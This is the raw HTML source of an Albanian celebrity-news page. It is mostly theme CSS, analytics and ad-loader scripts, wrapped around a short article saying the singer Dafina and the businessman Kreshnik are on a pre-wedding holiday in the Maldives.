    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
  
}

/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  
	.mobilee {display:none;}
	.home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#4db2ee;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}

.vc_custom_1653577826124 {
    margin-left: 50px !important;
    border-right-width: 3px !important;
    border-right-color: #ffffff !important;
    border-right-style: solid !important;
    margin-right: 141px;
}
.jeg_breakingnews {
    margin-bottom: 0px;
     width: 1080px;
}
.jeg_vc_content .vc_inner {
    margin-left: -15px;
    margin-right: 30px;

}
.jeg_slider_type_8 .jeg_post_title {
    font-size: 16px;
    font-weight: 700;
    margin: -3px auto 0px;
}
.jeg_slider_type_8 .jeg_item_caption {
    -ms-flex-positive: 1;
    flex-grow: 1;
    background: #000;
    position: relative;
    padding: 20px;
    text-align: center;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.jeg_slider_type_8 .jeg_item_caption .jeg_post_title a {
    color: #ffffff;
    text-shadow: none;
    font-family: Roboto Condenset;
    font-weight: 700;
}
.jeg_navbar_mobile .jeg_search_toggle, .jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.jeg_navbar_mobile .toggle_btn {
    color: #ffffff;
    font-size: 22px;
    display: block;
}
.widget_search .jeg_search_button {
    width: 40px;
    border: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 1em;
    letter-spacing: normal;
    background-color: #000;
}
.jeg_news_ticker_control {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000000;
    color: #fffd56;
}
.jeg_news_ticker {
    background: #0000;
    font-size: 13px;
    display: block;
    overflow: hidden;
    width: auto;
    height: 40px;
    line-height: 38px;
    border: 1px solid #eee;
    border-left: 0;
    padding: 0 95px 0 15px;
    position: relative;
}
.jeg_breakingnews a {
    color: #ffffff;
    font-size: 15px;
    font-weight: 600;
}
.jeg_news_ticker_item .post-date {
    font-size: 11px;
    margin-left: 10px;
    color: #ffffff;
    font-weight: 700;
}
.jeg_news_ticker_arrow {
    background: #000;
    cursor: pointer;
    line-height: 38px;
    width: 40px;
    font-size: 22px;
    float: right;
    position: relative;
}
.jnews_module_62_0_6284c9b7d11fb .jeg_breakingnews_title {
    color: #000000;
    font-size: 11px;
}

.jeg_readmore {
	display:none;
}
.jeg_post_excerpt{
	display:none;
}


.jeg_topbar .jeg_nav_row {
    height: 110px;
    line-height: 34px;
}


.jeg_block_heading {
    position: relative;
    margin-bottom: 0px;
	   margin-left:5px;
		transform: skewX(-15deg);
}

.jeg_block_title {
	
	font-family: Oswald,Helvetica,Arial,sans-serif;
   font-style: normal !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}
.jeg_meta_date{
	color: #767676 !important;
	font-family: Roboto Condensed !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-transform: uppercase !important;
    letter-spacing: 1px !important;
}



.home .jeg_post_title{
	font-family: Roboto Condensed !important;
    font-size: 26px !important;
    font-weight: 700 !important;
}
.jeg_post_title a {
	    color: #58595b;
}

.single .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}
.single .jeg_inner_content {text-align:center;}
.single .entry-header .jeg_post_title {
    font-family: Roboto Condensed !important;
    font-size: 52px !important;
    padding: 7px;
    font-weight: 900 !important;
}
.single .content-inner p {
    font-family: Libre Baskerville !important;
    font-size: 20px !important;
    text-align: left;
}
}

/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/

@media (min-width: 481px) and (max-width: 767px) {
	.desktopi {display:none;}
  /* CSS */
  .home .lkryesor .category-kryesore {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
	
.home .category-intervista {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#ed1a74;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}
	
	
	
	.jeg_post_title{
		font-family: Roboto Condensed !important;
    font-size: 20px !important;
    font-weight: 700 !important;
	}
	.jeg_post_title a {
		    color: #58595b;	}

	
	
	
}

/* 
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/

@media (min-width: 320px) and (max-width: 480px) {
	.desktopi {display:none;}
  /* CSS */
  .home .lkryesor .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:30px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-kryesore {padding:5px; background:#f70d28;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
	
	.home .category-breakingnews{padding:5px; background:#fffd56;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
		.home .category-te-tjera{padding:5px; background:#900078;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	
	
	.home .category-who-serial{padding:5px; background:#5cf29a;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}	
	.home .category-jete{padding:5px; background:#5cf29a;
	color:#000; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
	
.home .category-intervista {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;}
.home .category-lajme {padding:5px; background:#ed1a74;
	color:#fff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
.home .category-horoskopi {padding:5px; background:#ed1a74;
	color:#ffff; 
	font-weight: 900; 
	font-size:20px;
transform:skewx(-19deg);
	margin-left:8px;
}
 
.lkryesor .jeg_post_category span:before 
{content:"TË FUNDIT NGA ";
font-size: 18px;
    font-weight: 800;
    color: #000000;
}
.lkryesor .jeg_post_category {border-bottom:solid #ed1a74 3px;}
	
	.jeg_post_title{
		font-family: Roboto Condensed !important;
    font-size: 20px !important;
    font-weight: 700 !important;
	}
	.jeg_post_title a {
		    color: #58595b;	}
	
	
	
	
	
	
	

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta property="fb:pages" content="109690847107328" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5MWM5XR6C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G5MWM5XR6C');
</script>
	

	
	
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://revistawho.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-350686 single-format-standard wp-embed-responsive wp-theme-WHo jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads_code'><!--<div class="desktopi" align="center">
</div>
<div class="mobilee" align="center">
</div>--></div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://revistawho.com/" style="padding: 10px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://revistawho.com/wp-content/uploads/2023/10/logonews.png"  alt="Revista Who"data-light-src="https://revistawho.com/wp-content/uploads/2023/10/logonews.png" data-light-srcset="https://revistawho.com/wp-content/uploads/2023/10/logonews.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_nav_html">
    <div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_breakingnews clearfix jnews_module_350686_0_6971cad349c44   ">
                <div class="jeg_breakingnews_title"><i class="fas fa-bolt">&nbsp;</i> <span>BREAKING NEWS</span></div>

                <div class="jeg_news_ticker" data-autoplay='' data-delay='3000' data-animation='horizontal'>
                    <div class="jeg_news_ticker_items">
                        <div class="jeg_news_ticker_item jeg_news_ticker_animated jeg_news_ticker_active format-standard">
                <span>
                    <a href="https://revistawho.com/nisur-nga-bbvk-sa-shpesh-duhet-ti-lajme-floket/" >Nisur nga BBVK: Sa shpesh duhet t&#8217;i lajmë flokët? </a>
                </span>
                <span class="post-date">
                    21/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/menduan-se-do-vdisja-pa-monika-kryemadhi-rrefen-kthesen-qe-i-ndryshoi-jeten/" >“Menduan se do vdisja pa…”, Monika Kryemadhi rrëfen kthesën që i ndryshoi jetën</a>
                </span>
                <span class="post-date">
                    21/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/pas-bbvk-se-fjolla-morina-ben-ndryshimin-drastik-ne-pamje/" >Pas BBVK-së, Fjolla Morina bën ndryshimin drastik në pamje!</a>
                </span>
                <span class="post-date">
                    21/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/lorna-zbuloi-se-jane-ne-nje-lidhje-reagon-reperi-shqiptar/" >Lorna zbuloi se janë në një lidhje, reagon reperi shqiptar</a>
                </span>
                <span class="post-date">
                    21/01/2026
                </span>
            </div><div class="jeg_news_ticker_item jeg_news_ticker_animated  format-standard">
                <span>
                    <a href="https://revistawho.com/ish-parukieri-i-nicola-peltz-del-kunder-saj-dhe-mbron-beckham-et-ajo-eshte-problemi/" >Ish-parukieri i Nicola Peltz del kundër saj dhe mbron Beckham-ët: “Ajo është problemi”</a>
                </span>
                <span class="post-date">
                    21/01/2026
                </span>
            </div>
                    </div>
                    <div class="jeg_news_ticker_control">
                        <div class="jeg_news_ticker_next jeg_news_ticker_arrow"><span>Next</span></div>
                        <div class="jeg_news_ticker_prev jeg_news_ticker_arrow"><span>Prev</span></div>
                    </div>
                </div>
                <style>.jnews_module_350686_0_6971cad349c44 .jeg_breakingnews_title { background: #fffd56; }.jnews_module_350686_0_6971cad349c44 .jeg_breakingnews_title { color: #000000; }</style>
            </div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div> <hr/> <div class="desktopi" align="center">
</div></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://revistawho.com/">
		        <img class='jeg_logo_img' src="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png"  alt="Revista Who"data-light-src="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png" data-light-srcset="https://revistawho.com/wp-content/uploads/2023/10/logonews-1.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main jeg_sidebar_left jeg_wide_content">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div class="mobilee" align="center"></div>
<div class="desktopi" align="center"><ins data-revive-zoneid="190" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-9">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://revistawho.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://revistawho.com/category/breakingnews/">Breaking News</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Dafina dhe Kreshniku e nisin muajin e mjaltit para dasmës</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://revistawho.com/dafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes/">26/01/2024</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://revistawho.com/category/breakingnews/" rel="category tag">Breaking News</a><span class="category-separator">, </span><a href="https://revistawho.com/category/kryesore/" rel="category tag">Kryesore</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 1 min read
			            </span>
			        </div>	</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://revistawho.com/wp-content/uploads/2024/01/IMG_9866.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:71.467%"><img width="750" height="536" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-750x536 size-jnews-750x536 lazyload wp-post-image" alt="Dafina dhe Kreshniku e nisin muajin e mjaltit para dasmës" decoding="async" fetchpriority="high" sizes="(max-width: 750px) 100vw, 750px" data-full-width="828" data-full-height="552" data-src="https://revistawho.com/wp-content/uploads/2024/01/IMG_9866-750x536.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2024/01/IMG_9866-750x536.jpeg 750w, https://revistawho.com/wp-content/uploads/2024/01/IMG_9866-120x86.jpeg 120w, https://revistawho.com/wp-content/uploads/2024/01/IMG_9866-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" rel='nofollow' class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="https://twitter.com/intent/tweet?text=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs&url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" rel='nofollow'  class="jeg_btn-twitter "><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F&title=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs%0Ahttps%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' class="jeg_btn-email "><i class="fa fa-envelope"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F&title=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F&media=https://revistawho.com/wp-content/uploads/2024/01/IMG_9866.jpeg&description=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div class="mobilee" align="center">
<ins data-revive-zoneid="47" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br/></div>
</div></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Dafina dhe Kreshniku janë kthyer në një kohë të shkurtër në një nga çiftet më të komentuara të showbizit. Dyshja thuhet se kanë planifikuar edhe dasmën, por para ditës së tyre speciale, ata kanë nisur pushimet. Këngëtarja dhe biznesmeni ndodhen në Maldive, një destinacion shumë i preferuar nga çiftet për muaj mjalti. Nga atje, Dafi ka postuar në Instagram foto me Kreshnikun ku çifti shfaqet më të lumtur se kurrë.<br />
<img decoding="async" class="alignnone size-medium wp-image-350690" src="https://revistawho.com/wp-content/uploads/2024/01/IMG_9867-300x367.jpeg" alt="" width="300" height="367" srcset="https://revistawho.com/wp-content/uploads/2024/01/IMG_9867-300x367.jpeg 300w, https://revistawho.com/wp-content/uploads/2024/01/IMG_9867-600x735.jpeg 600w, https://revistawho.com/wp-content/uploads/2024/01/IMG_9867-122x150.jpeg 122w, https://revistawho.com/wp-content/uploads/2024/01/IMG_9867-750x918.jpeg 750w, https://revistawho.com/wp-content/uploads/2024/01/IMG_9867.jpeg 828w" sizes="(max-width: 300px) 100vw, 300px" /></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div class="mobilee" align="center"><ins data-revive-zoneid="63" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br/>
<ins data-revive-zoneid="52" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br/><br><ins data-revive-zoneid="133" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
